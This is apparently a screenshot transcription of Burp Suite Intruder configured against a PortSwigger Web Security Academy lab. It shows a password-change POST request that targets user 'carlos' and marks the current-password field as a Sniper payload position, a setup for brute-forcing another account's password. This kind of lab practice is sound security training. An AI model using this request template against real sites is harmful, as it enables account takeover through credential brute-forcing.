 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: 00043040133ee82a14c7e006a000a.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /my-account/change-password HTTP/1.1
2 Host: 0a400043040133ee82a14c7e006a000a.web-security-academy.net
3 Cookie: session=ZWqcM4ME9vYKQpGjK3ir8ObysfSdKLYv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a400043040133ee82a14c7e006a000a.web-security-academy.net/my-account?id=wiener
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 78
11 Origin: https://0a400043040133ee82a14c7e006a000a.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=carlos&current-password=§1§&new-password-1=1234&new-password-2=abc